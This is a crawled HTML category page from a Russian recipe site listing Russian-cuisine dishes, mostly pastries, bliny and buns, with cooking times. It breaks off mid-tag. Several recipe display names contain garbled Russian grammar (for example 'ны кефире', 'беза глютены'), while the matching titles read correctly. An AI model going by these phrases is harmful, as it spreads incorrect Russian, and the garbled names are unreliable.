

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recipesfor.ru/russkaya-kukhnya
body_size: 9989
content:
<!DOCTYPE html><html lang="ru" class="has-navbar-fixed-top"><head> <meta charset="UTF-8"> <title>Рецепты Русской Кухни на RecipesFor.ru</title> <meta name="description" content="Готовим самостоятельно по рецептам русской кухни в радость. Мамины кулинарные рецепты с фото пошагово. Русская кухня на RecipesFor.ru"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="/ms-icon-310x310.png"> <meta name="theme-color" content="#f6f6f6"> <meta property="og:title" content="Рецепты Русской Кухни на RecipesFor.ru"> <meta property="og:type" content="website"> <meta property="og:site_name" content="recipesfor.ru"> <meta property="og:url" content="https://recipesfor.ru/russkaya-kukhnya"> <meta property="og:description" content="Готовим самостоятельно по рецептам русской кухни в радость. Мамины кулинарные рецепты с фото пошагово. Русская кухня на RecipesFor.ru"> <meta property="og:image" content="https://recipesfor.ru/russkaya-kukhnya/russkaya-kukhnya-w1200h630.jpg"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:url" content="https://recipesfor.ru/russkaya-kukhnya"> <meta name="twitter:title" content="Рецепты Русской Кухни на RecipesFor.ru"> <meta name="twitter:description" content="Готовим самостоятельно по рецептам русской кухни в радость. Мамины кулинарные рецепты с фото пошагово. Русская кухня на RecipesFor.ru"> <meta name="twitter:image" content="https://recipesfor.ru/russkaya-kukhnya/russkaya-kukhnya-w1200h630.jpg"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//counter.yadro.ru"> <link rel="dns-prefetch" href="//yastatic.net"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="stylesheet" type="text/css" href="/styles.css"> <link rel="canonical" href="https://recipesfor.ru/russkaya-kukhnya"></head><body><nav id="nav" class="navbar is-fixed-top" role="navigation" aria-label="main navigation"> <div class="container"> <div class="navbar-brand"> <a class="navbar-item logo" href="/" title="На Главную">Кулинарные секреты наших Мам</a> <a role="button" class="navbar-burger burger" aria-label="menu" aria-expanded="false" data-target="navbarBasicExample"> <span aria-hidden="true"></span> <span aria-hidden="true"></span> <span aria-hidden="true"></span> </a> </div> <div id="navbarBasicExample" class="navbar-menu"> <div class="navbar-end"> <a class="navbar-item" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="navbar-item" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="navbar-item" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="navbar-item" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="navbar-item" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="navbar-item" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="navbar-item" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="navbar-item" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="navbar-item" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="navbar-item" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div></nav><section class="section"> <div class="container"> <nav class="breadcrumb is-centered" aria-label="breadcrumbs"> <ul itemscope itemtype="http://schema.org/BreadcrumbList"> <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="/" title="Перейти на Главную" itemprop="item"> <span itemprop="name">Рецепты</span> </a> <meta itemprop="position" content="1"> </li> <li class="is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="#" aria-current="page" itemprop="item"> <span itemprop="name">Рецепты русской кухни</span> </a> <meta itemprop="position" content="2"> </li> </ul> </nav> <h1 class="page-title"> Русская кухня </h1> <div class="columns is-multiline is-mobile is-variable is-8-desktop"> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/sloiki-lyagushki" title="Слойки Лягушки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Слойки Лягушки" data-src="/vypechka/sloiki-lyagushki/sloiki-lyagushki-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Выпечка</p> <p class="name">Слойки Лягушки</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/khvorost-traditsionny" title="Хворост традиционный"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Хворост традиционный" data-src="/vypechka/khvorost-traditsionny/khvorost-traditsionny-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Выпечка</p> <p class="name">Рецепт приготовления хвороста традиционного</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/sloiki-konvertiki" title="Слойки-конвертики"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Слойки-конвертики" data-src="/vypechka/sloiki-konvertiki/sloiki-konvertiki-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Выпечка</p> <p class="name">Слойки-конвертики</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/sloiki-s-chernoi-smorodinoi-i-franzhipanom" title="Слойки с черной смородиной и франжипаном"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Слойки с черной смородиной и франжипаном" data-src="/vypechka/sloiki-s-chernoi-smorodinoi-i-franzhipanom/sloiki-s-chernoi-smorodinoi-i-franzhipanom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Выпечка</p> <p class="name">Как приготовить слойки с черной смородиной и франжипаном</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/vypechka-dieticheskaya-iz-gerkulesa-s-tvorogom-i-sukhofruktami" title="Выпечка диетическая из геркулеса с творогом и сухофруктами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Выпечка диетическая из геркулеса с творогом и сухофруктами" data-src="/vypechka/vypechka-dieticheskaya-iz-gerkulesa-s-tvorogom-i-sukhofruktami/vypechka-dieticheskaya-iz-gerkulesa-s-tvorogom-i-sukhofruktami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч 5 мин</p> <p class="category">Выпечка</p> <p class="name">Рецепт выпечка диетическая из геркулеса с творогом и сухофруктами</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/tvorozhny-rulet" title="Творожный рулет"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожный рулет" data-src="/vypechka/tvorozhny-rulet/tvorozhny-rulet-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Выпечка</p> <p class="name">Как приготовить творожный рулет</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/orekhovye-ruletiki-iz-tvorozhnogo-testa" title="Ореховые рулетики из творожного теста"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Ореховые рулетики из творожного теста" data-src="/vypechka/orekhovye-ruletiki-iz-tvorozhnogo-testa/orekhovye-ruletiki-iz-tvorozhnogo-testa-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Выпечка</p> <p class="name">Ореховые рулетики из творожного теста пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/khvorost-gnezda" title="Хворост-гнезда"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Хворост-гнезда" data-src="/vypechka/khvorost-gnezda/khvorost-gnezda-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 25 мин</p> <p class="category">Выпечка</p> <p class="name">Рецепт хвороста-гнезд</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/sloiki-iz-sloenogo-testa-s-vanilnym-kremom" title="Слойки из слоеного теста с ванильным кремом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Слойки из слоеного теста с ванильным кремом" data-src="/vypechka/sloiki-iz-sloenogo-testa-s-vanilnym-kremom/sloiki-iz-sloenogo-testa-s-vanilnym-kremom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 90 мин</p> <p class="category">Выпечка</p> <p class="name">Рецепт приготовления слоек иза слоеного тест с ванильныма кремома</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/vypechka-iz-smetany-v-multivarke" title="Выпечка из сметаны в мультиварке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Выпечка из сметаны в мультиварке" data-src="/vypechka/vypechka-iz-smetany-v-multivarke/vypechka-iz-smetany-v-multivarke-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 80 мин</p> <p class="category">Выпечка</p> <p class="name">Как приготовить выпечку иза сметаны в мультиварке</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/shokoladny-rulet" title="Шоколадный рулет"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадный рулет" data-src="/vypechka/shokoladny-rulet/shokoladny-rulet-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Выпечка</p> <p class="name">Рецепт шоколадного рулета</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/makovy-rulet" title="Маковый рулет"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Маковый рулет" data-src="/vypechka/makovy-rulet/makovy-rulet-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Выпечка</p> <p class="name">Маковый рулет пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/tonkie-russkie-bliny" title="Тонкие русские блины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тонкие русские блины" data-src="/vypechka/bliny/tonkie-russkie-bliny/tonkie-russkie-bliny-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Блины</p> <p class="name">Тонкие русские блины</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/blinchiki-s-bananovoi-nachinkoi" title="Блинчики с банановой начинкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинчики с банановой начинкой" data-src="/vypechka/bliny/blinchiki-s-bananovoi-nachinkoi/blinchiki-s-bananovoi-nachinkoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 45 мин</p> <p class="category">Блины</p> <p class="name">Рецепт блинчиков с бананового начинкого</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/ovsyanye-bliny-dieticheskie" title="Овсяные блины диетические"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Овсяные блины диетические" data-src="/vypechka/bliny/ovsyanye-bliny-dieticheskie/ovsyanye-bliny-dieticheskie-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Блины</p> <p class="name">Овсяные блины диетические</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/vkusnye-blinchiki-na-kefire" title="Вкусные блинчики на кефире"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Вкусные блинчики на кефире" data-src="/vypechka/bliny/vkusnye-blinchiki-na-kefire/vkusnye-blinchiki-na-kefire-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Блины</p> <p class="name">Рецепт приготовления вкусных блинчиков ны кефире</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/blinchiki-na-vode" title="Блинчики на воде"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинчики на воде" data-src="/vypechka/bliny/blinchiki-na-vode/blinchiki-na-vode-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Блины</p> <p class="name">Блинчики на воде пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/tonkie-blinchiki-s-koritsei-i-sguschenkoi" title="Тонкие блинчики с корицей и сгущенкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тонкие блинчики с корицей и сгущенкой" data-src="/vypechka/bliny/tonkie-blinchiki-s-koritsei-i-sguschenkoi/tonkie-blinchiki-s-koritsei-i-sguschenkoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Блины</p> <p class="name">Как приготовить тонкие блинчики с корицей и сгущенкой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/blinchiki-s-tvorozhno-tsitrusovoi-nachinkoi" title="Блинчики с творожно-цитрусовой начинкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинчики с творожно-цитрусовой начинкой" data-src="/vypechka/bliny/blinchiki-s-tvorozhno-tsitrusovoi-nachinkoi/blinchiki-s-tvorozhno-tsitrusovoi-nachinkoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч 20 мин</p> <p class="category">Блины</p> <p class="name">Блинчики с творожно-цитрусовой начинкой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-na-kislom-moloke-tolstye" title="Блины на кислом молоке толстые"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины на кислом молоке толстые" data-src="/vypechka/bliny/bliny-na-kislom-moloke-tolstye/bliny-na-kislom-moloke-tolstye-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Блины</p> <p class="name">Рецепт блинов ны кислома молоке толстых</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/blinchiki-na-smetane" title="Блинчики на сметане"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинчики на сметане" data-src="/vypechka/bliny/blinchiki-na-smetane/blinchiki-na-smetane-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 45 мин</p> <p class="category">Блины</p> <p class="name">Блинчики на сметане</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-domashnie" title="Блины домашние"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины домашние" data-src="/vypechka/bliny/bliny-domashnie/bliny-domashnie-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Блины</p> <p class="name">Блины домашние пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-na-pshennoi-kashe" title="Блины на пшенной каше"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины на пшенной каше" data-src="/vypechka/bliny/bliny-na-pshennoi-kashe/bliny-na-pshennoi-kashe-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 3 ч 20 мин</p> <p class="category">Блины</p> <p class="name">Рецепт приготовления блинов ны пшенного каше</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/blinchiki-na-slivkakh-i-smetane" title="Блинчики на сливках и сметане"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинчики на сливках и сметане" data-src="/vypechka/bliny/blinchiki-na-slivkakh-i-smetane/blinchiki-na-slivkakh-i-smetane-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Блины</p> <p class="name">Как приготовить блинчики ну сливках и сметан</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/gorodskie-bliny" title="Городские блины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Городские блины" data-src="/vypechka/bliny/gorodskie-bliny/gorodskie-bliny-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 45 мин</p> <p class="category">Блины</p> <p class="name">Городские блины</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/babushkiny-bliny" title="Бабушкины блины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Бабушкины блины" data-src="/vypechka/bliny/babushkiny-bliny/babushkiny-bliny-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 45 мин</p> <p class="category">Блины</p> <p class="name">Рецепт бабушкиных блинов</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/blinchiki-s-vetchinoi-i-syrom" title="Блинчики с ветчиной и сыром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинчики с ветчиной и сыром" data-src="/vypechka/bliny/blinchiki-s-vetchinoi-i-syrom/blinchiki-s-vetchinoi-i-syrom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 15 мин</p> <p class="category">Блины</p> <p class="name">Блинчики с ветчиной и сыром пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-na-kislom-moloke" title="Блины на кислом молоке"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины на кислом молоке" data-src="/vypechka/bliny/bliny-na-kislom-moloke/bliny-na-kislom-moloke-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 50 мин</p> <p class="category">Блины</p> <p class="name">Как приготовить блины ну кислом молоке</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-bez-glyutena" title="Блины без глютена"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины без глютена" data-src="/vypechka/bliny/bliny-bez-glyutena/bliny-bez-glyutena-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 20 мин</p> <p class="category">Блины</p> <p class="name">Рецепт блинов беза глютены</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/blinchiki-s-gribami" title="Блинчики с грибами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинчики с грибами" data-src="/vypechka/bliny/blinchiki-s-gribami/blinchiki-s-gribami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Блины</p> <p class="name">Рецепт приготовления блинчиков с грибами</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-krasnye" title="Блины красные"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины красные" data-src="/vypechka/bliny/bliny-krasnye/bliny-krasnye-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 200 мин</p> <p class="category">Блины</p> <p class="name">Блины красные</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-na-mineralnoi-vode" title="Блины на минеральной воде"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины на минеральной воде" data-src="/vypechka/bliny/bliny-na-mineralnoi-vode/bliny-na-mineralnoi-vode-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Блины</p> <p class="name">Блины на минеральной воде пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-s-shokoladnym-pripekom" title="Блины с шоколадным припеком"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины с шоколадным припеком" data-src="/vypechka/bliny/bliny-s-shokoladnym-pripekom/bliny-s-shokoladnym-pripekom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 25 мин</p> <p class="category">Блины</p> <p class="name">Блины с шоколадным припеком</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-s-ikroi" title="Блины с икрой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины с икрой" data-src="/vypechka/bliny/bliny-s-ikroi/bliny-s-ikroi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Блины</p> <p class="name">Как приготовить блины с икрой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/tvorozhnye-bliny" title="Творожные блины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Творожные блины" data-src="/vypechka/bliny/tvorozhnye-bliny/tvorozhnye-bliny-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 15 мин</p> <p class="category">Блины</p> <p class="name">Рецепт творожных блинов</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/blinchiki-s-otrubyami" title="Блинчики с отрубями"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинчики с отрубями" data-src="/vypechka/bliny/blinchiki-s-otrubyami/blinchiki-s-otrubyami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 40 мин</p> <p class="category">Блины</p> <p class="name">Как приготовить блинчики с отрубями</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/tselnozernovye-zavarnye-bliny" title="Цельнозерновые заварные блины"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Цельнозерновые заварные блины" data-src="/vypechka/bliny/tselnozernovye-zavarnye-bliny/tselnozernovye-zavarnye-bliny-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Блины</p> <p class="name">Рецепт приготовления цельнозерновых заварных блинов</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-na-syvorotke-s-tykvoi" title="Блины на сыворотке с тыквой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины на сыворотке с тыквой" data-src="/vypechka/bliny/bliny-na-syvorotke-s-tykvoi/bliny-na-syvorotke-s-tykvoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Блины</p> <p class="name">Рецепт блинов ны сыворотке с тыквого</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/blinchiki-na-kefire" title="Блинчики на кефире"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинчики на кефире" data-src="/vypechka/bliny/blinchiki-na-kefire/blinchiki-na-kefire-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Блины</p> <p class="name">Блинчики на кефире</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-na-syvorotke-tonkie-s-dyrochkami" title="Блины на сыворотке тонкие с дырочками"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины на сыворотке тонкие с дырочками" data-src="/vypechka/bliny/bliny-na-syvorotke-tonkie-s-dyrochkami/bliny-na-syvorotke-tonkie-s-dyrochkami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 60 мин</p> <p class="category">Блины</p> <p class="name">Как приготовить блины ну сыворотке тонкие с дырочками</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/tonenkie-blinchiki-na-moloke-s-yaitsami" title="Тоненькие блинчики на молоке с яйцами"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Тоненькие блинчики на молоке с яйцами" data-src="/vypechka/bliny/tonenkie-blinchiki-na-moloke-s-yaitsami/tonenkie-blinchiki-na-moloke-s-yaitsami-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Блины</p> <p class="name">Рецепт тоненьких блинчиков ны молоке с яйцами</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/blinchiki-k-myatnomu-chayu" title="Блинчики к мятному чаю"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блинчики к мятному чаю" data-src="/vypechka/bliny/blinchiki-k-myatnomu-chayu/blinchiki-k-myatnomu-chayu-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 30 мин</p> <p class="category">Блины</p> <p class="name">Блинчики к мятному чаю пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/shokoladnye-blinchiki-s-tvorogom" title="Шоколадные блинчики с творогом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Шоколадные блинчики с творогом" data-src="/vypechka/bliny/shokoladnye-blinchiki-s-tvorogom/shokoladnye-blinchiki-s-tvorogom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч 5 мин</p> <p class="category">Блины</p> <p class="name">Шоколадные блинчики с творогом</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-s-yablokami-i-izyumom" title="Блины с яблоками и изюмом"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины с яблоками и изюмом" data-src="/vypechka/bliny/bliny-s-yablokami-i-izyumom/bliny-s-yablokami-i-izyumom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч 15 мин</p> <p class="category">Блины</p> <p class="name">Рецепт приготовления блинов с яблоками и изюмома</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bliny/bliny-zavarnye-s-tvorozhno-yagodnoi-nachinkoi" title="Блины заварные с творожно-ягодной начинкой"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Блины заварные с творожно-ягодной начинкой" data-src="/vypechka/bliny/bliny-zavarnye-s-tvorozhno-yagodnoi-nachinkoi/bliny-zavarnye-s-tvorozhno-yagodnoi-nachinkoi-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 1 ч</p> <p class="category">Блины</p> <p class="name">Блины заварные с творожно-ягодной начинкой</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/sdobnye-bulochki-s-sakharom" title="Сдобные булочки с сахаром"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Сдобные булочки с сахаром" data-src="/vypechka/bulochki/sdobnye-bulochki-s-sakharom/sdobnye-bulochki-s-sakharom-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 85 мин</p> <p class="category">Булочки</p> <p class="name">Как приготовить сдобные булочки с сахаром</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" href="/vypechka/bulochki/medovye-bulochki" title="Медовые булочки"> <figure class="image is-4by5"> <img class="lozad" src="/zero.png" alt="Медовые булочки" data-src="/vypechka/bulochki/medovye-bulochki/medovye-bulochki-ready0-w288h360.jpg"> </figure> <p class="time">&#128339; 3 ч</p> <p class="category">Булочки</p> <p class="name">Медовые булочки пошагово</p> </a> </div> <div class="column is-3-desktop is-half-touch"> <a class="recipe" 